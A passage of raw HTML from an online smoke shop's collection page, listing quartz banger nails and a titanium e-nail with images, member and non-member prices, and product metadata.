          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/honeybee-herb-90-degree-quartz-banger-honey-barrel">Honeybee Herb 90 Degree Honey Barrel Quartz Ban...</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/honeybee-herb-90-degree-quartz-banger-honey-barrel">Honeybee Herb 90 Degree Honey Barrel Quartz Banger - Yellow Line</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="43580523774133"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $15.81</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6325651210421" 
          data-yotpo-cart-product-id="6325651210421" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="4411765129299" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="4411765129299">
    <script id="new_event_4411765129299" type="application/json">
				{
				"item_id": "4411765129299",
				"item_name": "LavaTech Polished Banger Nail with Opaque Cup Insert",
				"price":32.99, 
				"item_brand": "LavaTech",
				"item_category": "Quartz Nail",
				"item_variant": "10mm / Female / 45°",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/lavatech-polished-banger-nail-with-opaque-cup-insert" aria-label="LavaTech Polished Banger Nail with Opaque Cup Insert" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/lavatech-polished-banger-nail-with-opaque-cup-insert-10mm-male-90-dab-nail-lt-mqcibn490-10p-3755357208650_d2280ed3-d261-4981-b245-920a76a94d56.jpg?v=1583954175&amp;width=689" alt="A three-quarter view of the LavaTech Polished Banger Nail with Opaque Cup Insert, showcasing its polished surface and opaque cup." srcset="//www.smokecartel.com/cdn/shop/products/lavatech-polished-banger-nail-with-opaque-cup-insert-10mm-male-90-dab-nail-lt-mqcibn490-10p-3755357208650_d2280ed3-d261-4981-b245-920a76a94d56.jpg?v=1583954175&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/lavatech-polished-banger-nail-with-opaque-cup-insert-10mm-male-90-dab-nail-lt-mqcibn490-10p-3755357208650_d2280ed3-d261-4981-b245-920a76a94d56.jpg?v=1583954175&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/lavatech-polished-banger-nail-with-opaque-cup-insert-10mm-male-90-dab-nail-lt-mqcibn490-10p-3755357208650_d2280ed3-d261-4981-b245-920a76a94d56.jpg?v=1583954175&amp;width=540 540w" width="689" height="1044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/lavatech-polished-banger-nail-with-opaque-cup-insert-dab-nail-3760382836810_3685f955-e753-4267-b084-dbe3af3f1bb8.jpg?v=1583940593&amp;width=800" alt="A close-up, angled view of the LavaTech Polished Banger Nail with Opaque Cup Insert, showcasing its polished finish and cup detail." srcset="//www.smokecartel.com/cdn/shop/products/lavatech-polished-banger-nail-with-opaque-cup-insert-dab-nail-3760382836810_3685f955-e753-4267-b084-dbe3af3f1bb8.jpg?v=1583940593&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/lavatech-polished-banger-nail-with-opaque-cup-insert-dab-nail-3760382836810_3685f955-e753-4267-b084-dbe3af3f1bb8.jpg?v=1583940593&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/lavatech-polished-banger-nail-with-opaque-cup-insert-dab-nail-3760382836810_3685f955-e753-4267-b084-dbe3af3f1bb8.jpg?v=1583940593&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/lavatech-polished-banger-nail-with-opaque-cup-insert-dab-nail-3760382836810_3685f955-e753-4267-b084-dbe3af3f1bb8.jpg?v=1583940593&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/lavatech-polished-banger-nail-with-opaque-cup-insert-10mm-female-90-dab-nail-lt-fqcibn490-10p-3755356913738_19f0d15b-76bb-4c74-9a7b-f8b41c1caca4.jpg?v=1583940593&amp;width=800" alt="A close-up side view of the LavaTech Polished Banger Nail with Opaque Cup Insert, showcasing its polished finish and cup detail." srcset="//www.smokecartel.com/cdn/shop/products/lavatech-polished-banger-nail-with-opaque-cup-insert-10mm-female-90-dab-nail-lt-fqcibn490-10p-3755356913738_19f0d15b-76bb-4c74-9a7b-f8b41c1caca4.jpg?v=1583940593&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/lavatech-polished-banger-nail-with-opaque-cup-insert-10mm-female-90-dab-nail-lt-fqcibn490-10p-3755356913738_19f0d15b-76bb-4c74-9a7b-f8b41c1caca4.jpg?v=1583940593&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/lavatech-polished-banger-nail-with-opaque-cup-insert-10mm-female-90-dab-nail-lt-fqcibn490-10p-3755356913738_19f0d15b-76bb-4c74-9a7b-f8b41c1caca4.jpg?v=1583940593&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/lavatech-polished-banger-nail-with-opaque-cup-insert-10mm-female-90-dab-nail-lt-fqcibn490-10p-3755356913738_19f0d15b-76bb-4c74-9a7b-f8b41c1caca4.jpg?v=1583940593&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/lavatech-polished-banger-nail-with-opaque-cup-insert-10mm-male-45-dab-nail-lt-mqcibn445-10p-3760382640202_7f7fb82f-aaaa-4234-a381-963f40f4467c.jpg?v=1583940593&amp;width=800" alt="A close-up, angled view of the LavaTech Polished Banger Nail with Opaque Cup Insert, showcasing its polished surface and cup insert." srcset="//www.smokecartel.com/cdn/shop/products/lavatech-polished-banger-nail-with-opaque-cup-insert-10mm-male-45-dab-nail-lt-mqcibn445-10p-3760382640202_7f7fb82f-aaaa-4234-a381-963f40f4467c.jpg?v=1583940593&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/lavatech-polished-banger-nail-with-opaque-cup-insert-10mm-male-45-dab-nail-lt-mqcibn445-10p-3760382640202_7f7fb82f-aaaa-4234-a381-963f40f4467c.jpg?v=1583940593&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/lavatech-polished-banger-nail-with-opaque-cup-insert-10mm-male-45-dab-nail-lt-mqcibn445-10p-3760382640202_7f7fb82f-aaaa-4234-a381-963f40f4467c.jpg?v=1583940593&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/lavatech-polished-banger-nail-with-opaque-cup-insert-10mm-male-45-dab-nail-lt-mqcibn445-10p-3760382640202_7f7fb82f-aaaa-4234-a381-963f40f4467c.jpg?v=1583940593&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/lavatech-polished-banger-nail-with-opaque-cup-insert-10mm-male-90-dab-nail-lt-mqcibn490-10p-3755357208650_d2280ed3-d261-4981-b245-920a76a94d56.jpg?v=1583954175&amp;width=689" alt="A three-quarter view of the LavaTech Polished Banger Nail with Opaque Cup Insert, showcasing its polished surface and opaque cup." srcset="//www.smokecartel.com/cdn/shop/products/lavatech-polished-banger-nail-with-opaque-cup-insert-10mm-male-90-dab-nail-lt-mqcibn490-10p-3755357208650_d2280ed3-d261-4981-b245-920a76a94d56.jpg?v=1583954175&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/lavatech-polished-banger-nail-with-opaque-cup-insert-10mm-male-90-dab-nail-lt-mqcibn490-10p-3755357208650_d2280ed3-d261-4981-b245-920a76a94d56.jpg?v=1583954175&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/lavatech-polished-banger-nail-with-opaque-cup-insert-10mm-male-90-dab-nail-lt-mqcibn490-10p-3755357208650_d2280ed3-d261-4981-b245-920a76a94d56.jpg?v=1583954175&amp;width=540 540w" width="689" height="1044" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/lavatech-polished-banger-nail-with-opaque-cup-insert" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=LavaTech" title="LavaTech">LavaTech</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/lavatech-polished-banger-nail-with-opaque-cup-insert">LavaTech Polished Banger Nail with Opaque Cup I...</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/lavatech-polished-banger-nail-with-opaque-cup-insert">LavaTech Polished Banger Nail with Opaque Cup Insert</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="31583180161107"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$32.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $19.79</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="4411765129299" 
          data-yotpo-cart-product-id="4411765129299" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6325574107317" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6325574107317">
    <script id="new_event_6325574107317" type="application/json">
				{
				"item_id": "6325574107317",
				"item_name": "Honeybee Herb 45 Degree Bevel Quartz Banger - Yellow Line",
				"price":29.99, 
				"item_brand": "Honeybee Herb",
				"item_category": "Quartz Nail",
				"item_variant": "14.5mm",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/honeybee-herb-bevel-45-degree-quartz-banger" aria-label="Honeybee Herb 45 Degree Bevel Quartz Banger - Yellow Line" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_99034copy.jpg?v=1614487248&amp;width=2654" alt="Clear glass dab rig with a bent neck and white interior." srcset="//www.smokecartel.com/cdn/shop/products/IMG_99034copy.jpg?v=1614487248&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_99034copy.jpg?v=1614487248&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_99034copy.jpg?v=1614487248&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_99034copy.jpg?v=1614487248&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_99034copy.jpg?v=1614487248&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_99034copy.jpg?v=1614487248&amp;width=1080 1080w" width="2654" height="4013" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9920_99e9b111-d14f-4692-90b2-69868bf5ce5a.jpg?v=1614487275&amp;width=3287" alt="Yellow mylar bag containing a glass cannabis pipe with &quot;Honeybee Herbs&quot; branding." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9920_99e9b111-d14f-4692-90b2-69868bf5ce5a.jpg?v=1614487275&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9920_99e9b111-d14f-4692-90b2-69868bf5ce5a.jpg?v=1614487275&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9920_99e9b111-d14f-4692-90b2-69868bf5ce5a.jpg?v=1614487275&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9920_99e9b111-d14f-4692-90b2-69868bf5ce5a.jpg?v=1614487275&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9920_99e9b111-d14f-4692-90b2-69868bf5ce5a.jpg?v=1614487275&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9920_99e9b111-d14f-4692-90b2-69868bf5ce5a.jpg?v=1614487275&amp;width=1080 1080w" width="3287" height="4970" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9921_583aba70-bbc5-4255-8039-afa31a737db3.jpg?v=1614487303&amp;width=2956" alt="Glass dab rig with accessories on a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9921_583aba70-bbc5-4255-8039-afa31a737db3.jpg?v=1614487303&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9921_583aba70-bbc5-4255-8039-afa31a737db3.jpg?v=1614487303&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9921_583aba70-bbc5-4255-8039-afa31a737db3.jpg?v=1614487303&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9921_583aba70-bbc5-4255-8039-afa31a737db3.jpg?v=1614487303&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9921_583aba70-bbc5-4255-8039-afa31a737db3.jpg?v=1614487303&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9921_583aba70-bbc5-4255-8039-afa31a737db3.jpg?v=1614487303&amp;width=1080 1080w" width="2956" height="4471" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_99034.jpg?v=1614487335&amp;width=2072" alt="Clear glass dab rig with etched design, isolated on black." srcset="//www.smokecartel.com/cdn/shop/products/IMG_99034.jpg?v=1614487335&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_99034.jpg?v=1614487335&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_99034.jpg?v=1614487335&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_99034.jpg?v=1614487335&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_99034.jpg?v=1614487335&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_99034.jpg?v=1614487335&amp;width=1080 1080w" width="2072" height="3133" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/IMG_99034copy.jpg?v=1614487248&amp;width=2654" alt="Clear glass dab rig with a bent neck and white interior." srcset="//www.smokecartel.com/cdn/shop/products/IMG_99034copy.jpg?v=1614487248&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_99034copy.jpg?v=1614487248&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_99034copy.jpg?v=1614487248&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_99034copy.jpg?v=1614487248&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_99034copy.jpg?v=1614487248&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_99034copy.jpg?v=1614487248&amp;width=1080 1080w" width="2654" height="4013" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/honeybee-herb-bevel-45-degree-quartz-banger" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Honeybee%20Herb" title="Honeybee Herb">Honeybee Herb</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/honeybee-herb-bevel-45-degree-quartz-banger">Honeybee Herb 45 Degree Bevel Quartz Banger - Y...</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/honeybee-herb-bevel-45-degree-quartz-banger">Honeybee Herb 45 Degree Bevel Quartz Banger - Yellow Line</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="43580856336565"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $16.98</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6325574107317" 
          data-yotpo-cart-product-id="6325574107317" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6862404223157" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6862404223157">
    <script id="new_event_6862404223157" type="application/json">
				{
				"item_id": "6862404223157",
				"item_name": "Honeybee Herb Titanium 6-In-1 Hybrid Enail",
				"price":34.99, 
				"item_brand": "Honeybee Herb",
				"item_category": "Titanium Nail",
				"item_variant": "16mm / Gold",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/honeybee-herb-titanium-6-in-1-hybrid-enail" aria-label="Honeybee Herb Titanium 6-In-1 Hybrid Enail" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/3_3.jpg?v=1633536228&amp;width=2602" alt="Gold-colored titanium e-nail with a quartz banger, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/3_3.jpg?v=1633536228&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/3_3.jpg?v=1633536228&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/3_3.jpg?v=1633536228&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/3_3.jpg?v=1633536228&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/3_3.jpg?v=1633536228&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/3_3.jpg?v=1633536228&amp;width=1080 1080w" width="2602" height="3904" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/4_1.jpg?v=1633536227&amp;width=2662" alt="Gold cannabis dab rig with a clear glass bowl next to a black lighter branded with “Smoke Cartel.”" srcset="//www.smokecartel.com/cdn/shop/products/4_1.jpg?v=1633536227&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/4_1.jpg?v=1633536227&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/4_1.jpg?v=1633536227&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/4_1.jpg?v=1633536227&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/4_1.jpg?v=1633536227&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/4_1.jpg?v=1633536227&amp;width=1080 1080w" width="2662" height="3994" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/2_3.jpg?v=1633536227&amp;width=2766" alt="Gold-colored dab rig with a clear quartz insert, reflecting on a black surface." srcset="//www.smokecartel.com/cdn/shop/products/2_3.jpg?v=1633536227&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/2_3.jpg?v=1633536227&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/2_3.jpg?v=1633536227&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/2_3.jpg?v=1633536227&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/2_3.jpg?v=1633536227&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/2_3.jpg?v=1633536227&amp;width=1080 1080w" width="2766" height="4149" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/1_3.jpg?v=1633536227&amp;width=2685" alt="A sealed, silver mylar bag displays a polished, gold-toned titanium 6-in-1 hybrid enail for vaporizing cannabis concentrates, branded with &quot;Honeybee Herb.&quot;" srcset="//www.smokecartel.com/cdn/shop/products/1_3.jpg?v=1633536227&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/1_3.jpg?v=1633536227&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/1_3.jpg?v=1633536227&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/1_3.jpg?v=1633536227&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/1_3.jpg?v=1633536227&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/1_3.jpg?v=1633536227&amp;width=1080 1080w" width="2685" height="4028" loading="lazy" is="lazy-image"></div></template>
